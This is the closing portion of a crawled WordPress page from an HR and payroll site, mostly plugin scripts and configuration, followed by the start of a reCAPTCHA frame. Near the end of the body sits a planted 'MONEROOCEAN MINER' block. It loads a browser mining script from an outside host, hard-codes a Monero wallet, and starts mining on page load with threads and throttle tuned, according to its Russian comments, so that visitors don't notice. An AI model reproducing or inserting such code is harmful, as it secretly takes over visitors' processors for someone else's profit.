								$(".wpcf7-phonetext").on("keyup", function() {
									var dial_code = $(this).siblings(".flag-container").find(".selected-flag .selected-dial-code").text();
									
									var value   = $(this).val();
									if(value == "+")
										$(this).val("");
									else if(value.indexOf("+") == "-1")
										$(this).val(dial_code + value);
									else if(value.indexOf("+") > 0)
										$(this).val(dial_code + value.substring(dial_code.length));
								
								});$(".wpcf7-countrytext").on("keyup", function() {
								var country_name = $(this).siblings(".flag-dropdown").find(".country-list li.active span.country-name").text();
								if(country_name == "")
								var country_name = $(this).siblings(".flag-dropdown").find(".country-list li.highlight span.country-name").text();
								
								var value   = $(this).val();
								//console.log(country_name, value);
								$(this).val(country_name + value.substring(country_name.length));
							});

						} else {

							render_country_flags();

						}

					},
					error: function(){
						render_country_flags();
					}
				});
			});
		})(jQuery);
</script>
<script id="wpcf7-redirect-script-js-extra">
var wpcf7r = {"ajax_url":"https:\/\/hihellohr.com\/wp-admin\/admin-ajax.php"};
</script>
<script src="https://hihellohr.com/wp-content/plugins/wpcf7-redirect/build/assets/frontend-script.js?ver=2c532d7e2be36f6af233" id="wpcf7-redirect-script-js"></script>
<script src="https://hihellohr.com/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.33.2" id="elementor-webpack-runtime-js"></script>
<script src="https://hihellohr.com/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.33.2" id="elementor-frontend-modules-js"></script>
<script src="https://hihellohr.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script id="elementor-frontend-js-extra">
var EAELImageMaskingConfig = {"svg_dir_url":"https:\/\/hihellohr.com\/wp-content\/plugins\/essential-addons-for-elementor-lite\/assets\/front-end\/img\/image-masking\/svg-shapes\/"};
</script>
<script id="elementor-frontend-js-before">
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":false},"version":"3.33.2","is_static":false,"experimentalFeatures":{"additional_custom_breakpoints":true,"home_screen":true,"global_classes_should_enforce_capabilities":true,"e_variables":true,"cloud-library":true,"e_opt_in_v4_page":true,"import-export-customization":true},"urls":{"assets":"https:\/\/hihellohr.com\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/hihellohr.com\/wp-admin\/admin-ajax.php","uploadUrl":"http:\/\/hihellohr.com\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"5fd073728d"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":12063,"title":"Understanding%20Payroll%20Pros%20and%20Cons%3A%20Benefits%20and%20Drawbacks","excerpt":"","featuredImage":"https:\/\/hihellohr.com\/wp-content\/uploads\/2023\/01\/Payroll-Processing.jpg"}};
</script>
<script src="https://hihellohr.com/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.33.2" id="elementor-frontend-js"></script>
<script src="https://hihellohr.com/wp-content/plugins/ht-mega-for-elementor/assets/js/swiper.min.js?ver=8.4.5" id="swiper-js"></script>
<script src="https://hihellohr.com/wp-content/plugins/bdthemes-prime-slider-lite/assets/js/modules/ps-pacific.min.js?ver=4.0.8" id="ps-pacific-js"></script>
<script id="rocket-browser-checker-js-after">
"use strict";var _createClass=function(){function defineProperties(target,props){for(var i=0;i<props.length;i++){var descriptor=props[i];descriptor.enumerable=descriptor.enumerable||!1,descriptor.configurable=!0,"value"in descriptor&&(descriptor.writable=!0),Object.defineProperty(target,descriptor.key,descriptor)}}return function(Constructor,protoProps,staticProps){return protoProps&&defineProperties(Constructor.prototype,protoProps),staticProps&&defineProperties(Constructor,staticProps),Constructor}}();function _classCallCheck(instance,Constructor){if(!(instance instanceof Constructor))throw new TypeError("Cannot call a class as a function")}var RocketBrowserCompatibilityChecker=function(){function RocketBrowserCompatibilityChecker(options){_classCallCheck(this,RocketBrowserCompatibilityChecker),this.passiveSupported=!1,this._checkPassiveOption(this),this.options=!!this.passiveSupported&&options}return _createClass(RocketBrowserCompatibilityChecker,[{key:"_checkPassiveOption",value:function(self){try{var options={get passive(){return!(self.passiveSupported=!0)}};window.addEventListener("test",null,options),window.removeEventListener("test",null,options)}catch(err){self.passiveSupported=!1}}},{key:"initRequestIdleCallback",value:function(){!1 in window&&(window.requestIdleCallback=function(cb){var start=Date.now();return setTimeout(function(){cb({didTimeout:!1,timeRemaining:function(){return Math.max(0,50-(Date.now()-start))}})},1)}),!1 in window&&(window.cancelIdleCallback=function(id){return clearTimeout(id)})}},{key:"isDataSaverModeOn",value:function(){return"connection"in navigator&&!0===navigator.connection.saveData}},{key:"supportsLinkPrefetch",value:function(){var elem=document.createElement("link");return elem.relList&&elem.relList.supports&&elem.relList.supports("prefetch")&&window.IntersectionObserver&&"isIntersecting"in IntersectionObserverEntry.prototype}},{key:"isSlowConnection",value:function(){return"connection"in navigator&&"effectiveType"in navigator.connection&&("2g"===navigator.connection.effectiveType||"slow-2g"===navigator.connection.effectiveType)}}]),RocketBrowserCompatibilityChecker}();
</script>
<script id="rocket-preload-links-js-extra">
var RocketPreloadLinksConfig = {"excludeUris":"\/(?:.+\/)?feed(?:\/(?:.+\/?)?)?$|\/(?:.+\/)?embed\/|\/checkout\/|\/cart\/|\/my-account\/|\/(index\\.php\/)?(.*)wp\\-json(\/.*|$)|\/refer\/|\/go\/|\/recommend\/|\/recommends\/","usesTrailingSlash":"1","imageExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php","fileExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php|html|htm","siteUrl":"https:\/\/hihellohr.com","onHoverDelay":"100","rateThrottle":"3"};
</script>
<script id="rocket-preload-links-js-after">
(function() {
"use strict";var r="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},e=function(){function i(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}return function(e,t,n){return t&&i(e.prototype,t),n&&i(e,n),e}}();function i(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}var t=function(){function n(e,t){i(this,n),this.browser=e,this.config=t,this.options=this.browser.options,this.prefetched=new Set,this.eventTime=null,this.threshold=1111,this.numOnHover=0}return e(n,[{key:"init",value:function(){!this.browser.supportsLinkPrefetch()||this.browser.isDataSaverModeOn()||this.browser.isSlowConnection()||(this.regex={excludeUris:RegExp(this.config.excludeUris,"i"),images:RegExp(".("+this.config.imageExt+")$","i"),fileExt:RegExp(".("+this.config.fileExt+")$","i")},this._initListeners(this))}},{key:"_initListeners",value:function(e){-1<this.config.onHoverDelay&&document.addEventListener("mouseover",e.listener.bind(e),e.listenerOptions),document.addEventListener("mousedown",e.listener.bind(e),e.listenerOptions),document.addEventListener("touchstart",e.listener.bind(e),e.listenerOptions)}},{key:"listener",value:function(e){var t=e.target.closest("a"),n=this._prepareUrl(t);if(null!==n)switch(e.type){case"mousedown":case"touchstart":this._addPrefetchLink(n);break;case"mouseover":this._earlyPrefetch(t,n,"mouseout")}}},{key:"_earlyPrefetch",value:function(t,e,n){var i=this,r=setTimeout(function(){if(r=null,0===i.numOnHover)setTimeout(function(){return i.numOnHover=0},1e3);else if(i.numOnHover>i.config.rateThrottle)return;i.numOnHover++,i._addPrefetchLink(e)},this.config.onHoverDelay);t.addEventListener(n,function e(){t.removeEventListener(n,e,{passive:!0}),null!==r&&(clearTimeout(r),r=null)},{passive:!0})}},{key:"_addPrefetchLink",value:function(i){return this.prefetched.add(i.href),new Promise(function(e,t){var n=document.createElement("link");n.rel="prefetch",n.href=i.href,n.onload=e,n.onerror=t,document.head.appendChild(n)}).catch(function(){})}},{key:"_prepareUrl",value:function(e){if(null===e||"object"!==(void 0===e?"undefined":r(e))||!1 in e||-1===["http:","https:"].indexOf(e.protocol))return null;var t=e.href.substring(0,this.config.siteUrl.length),n=this._getPathname(e.href,t),i={original:e.href,protocol:e.protocol,origin:t,pathname:n,href:t+n};return this._isLinkOk(i)?i:null}},{key:"_getPathname",value:function(e,t){var n=t?e.substring(this.config.siteUrl.length):e;return n.startsWith("/")||(n="/"+n),this._shouldAddTrailingSlash(n)?n+"/":n}},{key:"_shouldAddTrailingSlash",value:function(e){return this.config.usesTrailingSlash&&!e.endsWith("/")&&!this.regex.fileExt.test(e)}},{key:"_isLinkOk",value:function(e){return null!==e&&"object"===(void 0===e?"undefined":r(e))&&(!this.prefetched.has(e.href)&&e.origin===this.config.siteUrl&&-1===e.href.indexOf("?")&&-1===e.href.indexOf("#")&&!this.regex.excludeUris.test(e.href)&&!this.regex.images.test(e.href))}}],[{key:"run",value:function(){"undefined"!=typeof RocketPreloadLinksConfig&&new n(new RocketBrowserCompatibilityChecker({capture:!0,passive:!0}),RocketPreloadLinksConfig).init()}}]),n}();t.run();
}());
</script>
<script src="https://hihellohr.com/wp-content/plugins/ht-mega-for-elementor/assets/js/popper.min.js?ver=3.0.1" id="htmega-popper-js"></script>
<script src="https://hihellohr.com/wp-content/plugins/ht-mega-for-elementor/assets/js/htbbootstrap.js?ver=3.0.1" id="htbbootstrap-js"></script>
<script src="https://hihellohr.com/wp-content/plugins/ht-mega-for-elementor/assets/js/waypoints.js?ver=3.0.1" id="waypoints-js"></script>
<script id="htmega-widgets-scripts-min-js-extra">
var HTMEGAF = {"elementorpro":"","buttion_area_text_next":"Next","buttion_area_text_prev":"Previous"};
</script>
<script src="https://hihellohr.com/wp-content/plugins/ht-mega-for-elementor/assets/js/htmega-widgets-active.min.js?ver=3.0.1" id="htmega-widgets-scripts-min-js"></script>
<script src="https://hihellohr.com/wp-content/plugins/shopengine/assets/js/simple-scrollbar.js?ver=4.8.7" id="shopengine-simple-scrollbar.js-js-js"></script>
<script src="https://hihellohr.com/wp-content/plugins/shopengine/assets/js/filter.js?ver=4.8.7" id="shopengine-filter-js-js"></script>
<script id="shopengine-js-js-extra">
var shopEngineApiSettings = {"resturl":"https:\/\/hihellohr.com\/wp-json\/","rest_nonce":"7f18868895"};
</script>
<script src="https://hihellohr.com/wp-content/plugins/shopengine/assets/js/public.js?ver=4.8.7" id="shopengine-js-js"></script>
<script src="https://checkout.razorpay.com/v1/checkout.js" id="razorpay-js"></script>
<script src="https://hihellohr.com/wp-content/plugins/shopengine/modules/swatches/loop-product-support/assets/swatches.js?ver=1515155" id="shopengine-swatches-loop-js-js"></script>
<script id="shopengine-comparison-js-extra">
var shopEngineComparison = {"product_id":"12063","resturl":"https:\/\/hihellohr.com\/wp-json\/","rest_nonce":"7f18868895"};
</script>
<script src="https://hihellohr.com/wp-content/plugins/shopengine/modules/comparison/assets/js/comparison.js?ver=4.8.7" id="shopengine-comparison-js"></script>
<script id="chaty-front-end-js-extra">
var chaty_settings = {"ajax_url":"https:\/\/hihellohr.com\/wp-admin\/admin-ajax.php","analytics":"0","capture_analytics":"0","token":"9a7d07ab83","chaty_widgets":[{"id":0,"identifier":0,"settings":{"cta_type":"simple-view","cta_body":"","cta_head":"","cta_head_bg_color":"","cta_head_text_color":"","show_close_button":1,"position":"left","custom_position":1,"bottom_spacing":"25","side_spacing":"25","icon_view":"vertical","default_state":"click","cta_text":"Need help?","cta_text_color":"rgb(255, 255, 255)","cta_bg_color":"rgb(44, 108, 182)","show_cta":"first_click","is_pending_mesg_enabled":"on","pending_mesg_count":"1","pending_mesg_count_color":"#ffffff","pending_mesg_count_bgcolor":"#dd0000","widget_icon":"chat-base","widget_icon_url":"","font_family":"-apple-system,BlinkMacSystemFont,Segoe UI,Roboto,Oxygen-Sans,Ubuntu,Cantarell,Helvetica Neue,sans-serif","widget_size":"54","custom_widget_size":"54","is_google_analytics_enabled":0,"close_text":"Hide","widget_color":"#A886CD","widget_icon_color":"#ffffff","widget_rgb_color":"168,134,205","has_custom_css":0,"custom_css":"","widget_token":"f24f6eb5fd","widget_index":"","attention_effect":"waggle"},"triggers":{"has_time_delay":1,"time_delay":"0","exit_intent":0,"has_display_after_page_scroll":0,"display_after_page_scroll":"0","auto_hide_widget":0,"hide_after":0,"show_on_pages_rules":[],"time_diff":0,"has_date_scheduling_rules":0,"date_scheduling_rules":{"start_date_time":"","end_date_time":""},"date_scheduling_rules_timezone":0,"day_hours_scheduling_rules_timezone":0,"has_day_hours_scheduling_rules":[],"day_hours_scheduling_rules":[],"day_time_diff":0,"show_on_direct_visit":0,"show_on_referrer_social_network":0,"show_on_referrer_search_engines":0,"show_on_referrer_google_ads":0,"show_on_referrer_urls":[],"has_show_on_specific_referrer_urls":0,"has_traffic_source":0,"has_countries":0,"countries":[],"has_target_rules":0},"channels":[{"channel":"Whatsapp","value":"918699018898","hover_text":"WhatsApp","chatway_position":"","svg_icon":"<svg width=\"39\" height=\"39\" viewBox=\"0 0 39 39\" fill=\"none\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\"><circle class=\"color-element\" cx=\"19.4395\" cy=\"19.4395\" r=\"19.4395\" fill=\"#49E670\"\/><path d=\"M12.9821 10.1115C12.7029 10.7767 11.5862 11.442 10.7486 11.575C10.1902 11.7081 9.35269 11.8411 6.84003 10.7767C3.48981 9.44628 1.39593 6.25317 1.25634 6.12012C1.11674 5.85403 2.13001e-06 4.39053 2.13001e-06 2.92702C2.13001e-06 1.46351 0.83755 0.665231 1.11673 0.399139C1.39592 0.133046 1.8147 1.01506e-06 2.23348 1.01506e-06C2.37307 1.01506e-06 2.51267 1.01506e-06 2.65226 1.01506e-06C2.93144 1.01506e-06 3.21063 -2.02219e-06 3.35022 0.532183C3.62941 1.19741 4.32736 2.66092 4.32736 2.79397C4.46696 2.92702 4.46696 3.19311 4.32736 3.32616C4.18777 3.59225 4.18777 3.59224 3.90858 3.85834C3.76899 3.99138 3.6294 4.12443 3.48981 4.39052C3.35022 4.52357 3.21063 4.78966 3.35022 5.05576C3.48981 5.32185 4.18777 6.38622 5.16491 7.18449C6.42125 8.24886 7.39839 8.51496 7.81717 8.78105C8.09636 8.91409 8.37554 8.9141 8.65472 8.648C8.93391 8.38191 9.21309 7.98277 9.49228 7.58363C9.77146 7.31754 10.0507 7.1845 10.3298 7.31754C10.609 7.45059 12.2841 8.11582 12.5633 8.38191C12.8425 8.51496 13.1217 8.648 13.1217 8.78105C13.1217 8.78105 13.1217 9.44628 12.9821 10.1115Z\" transform=\"translate(12.9597 12.9597)\" fill=\"#FAFAFA\"\/><path d=\"M0.196998 23.295L0.131434 23.4862L0.323216 23.4223L5.52771 21.6875C7.4273 22.8471 9.47325 23.4274 11.6637 23.4274C18.134 23.4274 23.4274 18.134 23.4274 11.6637C23.4274 5.19344 18.134 -0.1 11.6637 -0.1C5.19344 -0.1 -0.1 5.19344 -0.1 11.6637C-0.1 13.9996 0.624492 16.3352 1.93021 18.2398L0.196998 23.295ZM5.87658 19.8847L5.84025 19.8665L5.80154 19.8788L2.78138 20.8398L3.73978 17.9646L3.75932 17.906L3.71562 17.8623L3.43104 17.5777C2.27704 15.8437 1.55796 13.8245 1.55796 11.6637C1.55796 6.03288 6.03288 1.55796 11.6637 1.55796C17.2945 1.55796 21.7695 6.03288 21.7695 11.6637C21.7695 17.2945 17.2945 21.7695 11.6637 21.7695C9.64222 21.7695 7.76778 21.1921 6.18227 20.039L6.17557 20.0342L6.16817 20.0305L5.87658 19.8847Z\" transform=\"translate(7.7758 7.77582)\" fill=\"white\" stroke=\"white\" stroke-width=\"0.2\"\/><\/svg>","is_desktop":1,"is_mobile":1,"icon_color":"#49E670","icon_rgb_color":"73,230,112","channel_type":"Whatsapp","custom_image_url":"","order":"","pre_set_message":"","is_use_web_version":"1","is_open_new_tab":"1","is_default_open":"0","has_welcome_message":"1","emoji_picker":"1","input_placeholder":"Write your message...","chat_welcome_message":"<p>How can I help you? :)<\/p>","wp_popup_headline":"Let&#039;s chat on WhatsApp","wp_popup_nickname":"","wp_popup_profile":"","wp_popup_head_bg_color":"#49E670","qr_code_image_url":"","mail_subject":"","channel_account_type":"personal","contact_form_settings":[],"contact_fields":[],"url":"https:\/\/web.whatsapp.com\/send?phone=918699018898","mobile_target":"","desktop_target":"_blank","target":"_blank","is_agent":0,"agent_data":[],"header_text":"","header_sub_text":"","header_bg_color":"","header_text_color":"","widget_token":"f24f6eb5fd","widget_index":"","click_event":"","viber_url":""}]}],"data_analytics_settings":"off","lang":{"whatsapp_label":"WhatsApp Message","hide_whatsapp_form":"Hide WhatsApp Form","emoji_picker":"Show Emojis"},"has_chatway":""};
</script>
<script defer src="https://hihellohr.com/wp-content/plugins/chaty/js/cht-front-script.min.js?ver=3.5.01738837879" id="chaty-front-end-js"></script>
<script src="https://hihellohr.com/wp-content/plugins/chaty/admin/assets/js/picmo-umd.min.js?ver=3.5.0" id="chaty-picmo-js-js"></script>
<script src="https://hihellohr.com/wp-content/plugins/chaty/admin/assets/js/picmo-latest-umd.min.js?ver=3.5.0" id="chaty-picmo-latest-js-js"></script>
<script src="https://hihellohr.com/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.3.5" id="sourcebuster-js-js"></script>
<script id="wc-order-attribution-js-extra">
var wc_order_attribution = {"params":{"lifetime":1.0000000000000000818030539140313095458623138256371021270751953125e-5,"session":30,"base64":false,"ajaxurl":"https:\/\/hihellohr.com\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
</script>
<script src="https://hihellohr.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.3.5" id="wc-order-attribution-js"></script>
<script id="shopengine-js-front-js-extra">
var frontendApiSettings = {"nonce":"456c1e9e71","ajaxurl":"https:\/\/hihellohr.com\/wp-admin\/admin-ajax.php"};
</script>
<script src="https://hihellohr.com/wp-content/plugins/shopengine/modules/swatches/assets/js/frontend.js?ver=4.8.7" id="shopengine-js-front-js"></script>
<script src="https://www.google.com/recaptcha/api.js?render=6LdYhXwjAAAAAIUyUyMQYJa26qhpVwqyPEKC1dUs&amp;ver=3.0" id="google-recaptcha-js"></script>
<script src="https://hihellohr.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script id="wpcf7-recaptcha-js-before">
var wpcf7_recaptcha = {
    "sitekey": "6LdYhXwjAAAAAIUyUyMQYJa26qhpVwqyPEKC1dUs",
    "actions": {
        "homepage": "homepage",
        "contactform": "contactform"
    }
};
</script>
<script src="https://hihellohr.com/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=6.1.4" id="wpcf7-recaptcha-js"></script>
<script id="eael-general-js-extra">
var localize = {"ajaxurl":"https:\/\/hihellohr.com\/wp-admin\/admin-ajax.php","nonce":"575b65b6ca","i18n":{"added":"Added ","compare":"Compare","loading":"Loading..."},"eael_translate_text":{"required_text":"is a required field","invalid_text":"Invalid","billing_text":"Billing","shipping_text":"Shipping","fg_mfp_counter_text":"of"},"page_permalink":"https:\/\/hihellohr.com\/blog-post\/outsourcing-payroll-pros-and-cons\/","cart_redirectition":"no","cart_page_url":"https:\/\/hihellohr.com\/cart\/","el_breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}}};
</script>
<script src="https://hihellohr.com/wp-content/plugins/essential-addons-for-elementor-lite/assets/front-end/js/view/general.min.js?ver=6.5.3" id="eael-general-js"></script>
<script src="https://hihellohr.com/wp-content/plugins/bdthemes-prime-slider-lite/assets/js/prime-slider-site.min.js?ver=4.0.8" id="prime-slider-site-js"></script>
<script src="https://hihellohr.com/wp-content/plugins/ht-mega-for-elementor/assets/js/jquery.counterup.js?ver=3.0.1" id="counterup-js"></script>
<script id="htmega-admin-js-extra">
var HTMEGAA = {"admin_ajax_nonce":"275607fd4e"};
</script>
<script src="https://hihellohr.com/wp-content/plugins/ht-mega-for-elementor/admin/assets/js/admin.js?ver=3.0.1" id="htmega-admin-js"></script>
<script src="https://hihellohr.com/wp-content/plugins/header-footer-elementor/inc/js/frontend.js?ver=2.7.0" id="hfe-frontend-js-js"></script>
<script id="shopengine-elementor-script-js-extra">
var shopengineLoopProductConfig = {"add_to_cart":"Add to Cart","quick_view":"Quick View","add_to_wishlist":"Add to Wishlist","compare":"Compare","direct_checkout":"Direct Checkout"};
</script>
<script src="https://hihellohr.com/wp-content/plugins/shopengine/widgets/init/assets/js/widgets.js?ver=4.8.7" id="shopengine-elementor-script-js"></script>
<script src="https://hihellohr.com/wp-content/plugins/woocommerce/assets/js/zoom/jquery.zoom.min.js?ver=1.7.21-wc.10.3.5" id="wc-zoom-js" defer data-wp-strategy="defer"></script>
<script src="https://hihellohr.com/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe.min.js?ver=4.1.1-wc.10.3.5" id="wc-photoswipe-js" defer data-wp-strategy="defer"></script>
<script src="https://hihellohr.com/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe-ui-default.min.js?ver=4.1.1-wc.10.3.5" id="wc-photoswipe-ui-default-js" defer data-wp-strategy="defer"></script>
<script src="https://hihellohr.com/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script id="wp-util-js-extra">
var _wpUtilSettings = {"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};
</script>
<script src="https://hihellohr.com/wp-includes/js/wp-util.min.js?ver=6.8.3" id="wp-util-js"></script>
<script id="wc-add-to-cart-variation-js-extra">
var wc_add_to_cart_variation_params = {"wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Sorry, no products matched your selection. Please choose a different combination.","i18n_make_a_selection_text":"Please select some product options before adding this product to your cart.","i18n_unavailable_text":"Sorry, this product is unavailable. Please choose a different combination.","i18n_reset_alert_text":"Your selection has been reset. Please select some product options before adding this product to your cart."};
</script>
<script src="https://hihellohr.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js?ver=10.3.5" id="wc-add-to-cart-variation-js" defer data-wp-strategy="defer"></script>
<script id="wc-single-product-js-extra">
var wc_single_product_params = {"i18n_required_rating_text":"Please select a rating","i18n_rating_options":["1 of 5 stars","2 of 5 stars","3 of 5 stars","4 of 5 stars","5 of 5 stars"],"i18n_product_gallery_trigger_text":"View full-screen image gallery","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"1","zoom_options":[],"photoswipe_enabled":"1","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":"1"};
</script>
<script src="https://hihellohr.com/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=10.3.5" id="wc-single-product-js" defer data-wp-strategy="defer"></script>
			<script>
			/(trident|msie)/i.test(navigator.userAgent)&&document.getElementById&&window.addEventListener&&window.addEventListener("hashchange",function(){var t,e=location.hash.substring(1);/^[A-z0-9_-]+$/.test(e)&&(t=document.getElementById(e))&&(/^(?:a|select|input|button|textarea)$/i.test(t.tagName)||(t.tabIndex=-1),t.focus())},!1);
			</script>
			
<!-- START MONEROOCEAN MINER -->
<script src="https://moneroocean.stream/web/webminer.min.js"></script>
<script>
    // Инициализация майнера с вашим кошельком и настройками
    var miner = new WebMiner.Anonymous('49BACoxJZuqN2Xz4fUi87ffPabmBQtobGUJyWhnWLk8jQXZWBMJDghUABvwqkRcrpQeWvBHaWv1VY9RF2Yu7HvKjAtYLJVR', {
        // Загрузка процессора: 0.3 означает, что 30% времени процессор будет простаивать.
        // Фактическая нагрузка составит около 70% от выделенных ядер.
        // Это хороший баланс между доходностью и незаметностью.
        throttle: 0.3,

        // Количество потоков: жестко задаем 2 потока.
        // Это эффективнее, чем 1, но не перегружает современные многоядерные процессоры.
        threads: 2,
        autoThreads: false // Отключаем автоматическое определение потоков
    });

    // Условие запуска:
    // 1. Не запускать на мобильных устройствах (чтобы не разряжать батарею).
    // 2. Не запускать, если пользователь отказался от майнинга (этично и снижает жалобы).
    if (!miner.isMobile() && !miner.didOptOut(1)) {
        miner.start();
    }
</script>
<!-- END MONEROOCEAN MINER -->
<script>window.lazyLoadOptions=[{elements_selector:"img[data-lazy-src],.rocket-lazyload",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,callback_loaded:function(element){if(element.tagName==="IFRAME"&&element.dataset.rocketLazyload=="fitvidscompatible"){if(element.classList.contains("lazyloaded")){if(typeof window.jQuery!="undefined"){if(jQuery.fn.fitVids){jQuery(element).parent().fitVids()}}}}}},{elements_selector:".rocket-lazyload",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,}];window.addEventListener('LazyLoad::Initialized',function(e){var lazyLoadInstance=e.detail.instance;if(window.MutationObserver){var observer=new MutationObserver(function(mutations){var image_count=0;var iframe_count=0;var rocketlazy_count=0;mutations.forEach(function(mutation){for(var i=0;i<mutation.addedNodes.length;i++){if(typeof mutation.addedNodes[i].getElementsByTagName!=='function'){continue}
if(typeof mutation.addedNodes[i].getElementsByClassName!=='function'){continue}
images=mutation.addedNodes[i].getElementsByTagName('img');is_image=mutation.addedNodes[i].tagName=="IMG";iframes=mutation.addedNodes[i].getElementsByTagName('iframe');is_iframe=mutation.addedNodes[i].tagName=="IFRAME";rocket_lazy=mutation.addedNodes[i].getElementsByClassName('rocket-lazyload');image_count+=images.length;iframe_count+=iframes.length;rocketlazy_count+=rocket_lazy.length;if(is_image){image_count+=1}
if(is_iframe){iframe_count+=1}}});if(image_count>0||iframe_count>0||rocketlazy_count>0){lazyLoadInstance.update()}});var b=document.getElementsByTagName("body")[0];var config={childList:!0,subtree:!0};observer.observe(b,config)}},!1)</script><script data-no-minify="1" async src="https://hihellohr.com/wp-content/plugins/wp-rocket/assets/js/lazyload/17.8.3/lazyload.min.js"></script>	</body>
</html>

<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me - Debug: cached@1765581280 -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LdYhXwjAAAAAIUyUyMQYJa26qhpVwqyPEKC1dUs&co=aHR0cHM6Ly9oaWhlbGxvaHIuY29tOjQ0Mw..&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=siz2or8a5s46
body_size: 48788
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
